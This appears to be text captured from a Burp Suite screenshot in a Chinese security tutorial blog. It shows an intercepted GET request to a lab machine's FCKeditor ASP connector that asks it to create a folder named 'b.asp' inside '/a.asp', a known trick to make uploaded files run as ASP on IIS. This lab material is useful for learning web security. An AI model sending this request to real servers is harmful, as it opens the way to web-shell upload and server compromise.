 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.128:84
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=File&CurrentFolder=%2Fa.asp&NewFolderName=b.asp HTTP/1.1
Host: 192.168.137.128:84
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.137.128:84/fckeditor/editor/filemanager/connectors/test.html
Cookie: bdshare_firstime=1566485226099; ASPSESSIONIDSAQCTDCT=AEODHFFDAAGCOLIEMKEKCJPP
Connection: close
https://blog.csdn.net/Eastmount